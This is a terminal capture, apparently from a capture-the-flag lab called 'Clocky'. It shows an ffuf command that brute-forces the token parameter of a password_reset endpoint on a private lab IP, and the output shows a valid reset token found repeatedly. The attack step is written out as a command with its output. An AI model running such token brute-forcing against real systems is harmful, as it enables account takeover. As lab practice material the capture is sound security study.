 ~/MH/Clocky ffuf -u "http://10.10.162.52:8080/password_reset?token=FUZZ" -w administrator.out --fs 22
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v2.1.0-dev
________________________________________________
 :: Method           : GET
 :: URL              : http://10.10.162.52:8080/password_reset?token=FUZZ
 :: Wordlist         : FUZZ: /home/kali/MH/Clocky/administrator.out
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
 :: Filter           : Response size: 22
________________________________________________
d4c73008c24e13af21e809a18fee58569f3db3d0 [Status: 200, Size: 1627, Words: 665, Lines: 54, Duration: 48ms]
d4c73008c24e13af21e809a18fee58569f3db3d0 [Status: 200, Size: 1627, Words: 665, Lines: 54, Duration: 48ms]
d4c73008c24e13af21e809a18fee58569f3db3d0 [Status: 200, Size: 1627, Words: 665, Lines: 54, Duration: 48ms]
d4c73008c24e13af21e809a18fee58569f3db3d0 [Status: 200, Size: 1627, Words: 665, Lines: 54, Duration: 46ms]
d4c73008c24e13af21e809a18fee58569f3db3d0 [Status: 200, Size: 1627, Words: 665, Lines: 54, Duration: 45ms]
d4c73008c24e13af21e809a18fee58569f3db3d0 [Status: 200, Size: 1627, Words: 665, Lines: 54, Duration: 46ms]
d4c73008c24e13af21e809a18fee58569f3db3d0 [Status: 200, Size: 1627, Words: 665, Lines: 54, Duration: 47ms]
d4c73008c24e13af21e809a18fee58569f3db3d0 [Status: 200, Size: 1627, Words: 665, Lines: 54, Duration: 47ms]
d4c73008c24e13af21e809a18fee58569f3db3d0 [Status: 200, Size: 1627, Words: 665, Lines: 54, Duration: 46ms]
d4c73008c24e13af21e809a18fee58569f3db3d0 [Status: 200, Size: 1627, Words: 665, Lines: 54, Duration: 49ms]
:: Progress: [10000/10000] :: Job [1/1] :: 428 req/sec :: Duration: [0:00:24] :: Errors: 0 ::